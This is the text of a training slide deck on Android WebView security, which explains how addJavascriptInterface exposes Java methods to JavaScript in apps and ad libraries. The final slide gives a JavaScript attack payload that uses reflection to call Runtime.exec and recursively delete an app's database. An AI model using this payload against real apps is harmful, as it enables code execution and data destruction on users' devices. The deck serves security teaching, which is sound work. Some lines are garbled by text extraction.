### **Android Security & Exploitation**



#### **Aditya Gupta (@adi1391)**

#### **Founder, Attify [\(http://attify.com](http://attify.com))**

#### **[adi@attify.com](mailto:adi@attify.com)**

Certifications :<http://securitytube-training.com> Pentester Academy : <http://PentesterAcademy.com>

# What's a Webview

- What's a Webview?
- Can you execute Javascript using Webview?
- Can the Javascript interact with the Java code via the interface ?
- What can you do with the interaction?

## Webviews in Android

- Allows developers to display web content within apps
- Could be app content or for advertisements
- Sept  $2013 : -70\%$  of the apps use webview
- Gives websites access to system related info and data

• [Great Resource for Webview exploitation : http://](http://50.56.33.56/blog/?p=314) 50.56.33.56/blog/?p=[314](http://50.56.33.56/blog/?p=314)

# Who were vulnerable?

- 8/10 ad libraries
- All of the popular ones
- Almost 95% of the entire Android users

## Webviews in Android

- Using webview
	- Webview AppsWebview = new Webview();

AppsWebview.addJavascriptInterface(new ClassName(), "android");

- Interface name : android
- Sample vulnerable code from <https://github.com/jduck/VulnWebView>

# Attack Payload

• Attack Payload could be :

```
<script>
var path='/data/data/web.exp.tw/databases/
webview.db';
```
function execute(cmd){

```
window.location.getClass().forName('java.lang.Runti
me').getMethod('getRuntime',null).invoke(null,null)
exec(cmd);
```

```
execute(['/system/bin/rm', '-R', path]);
</script>
```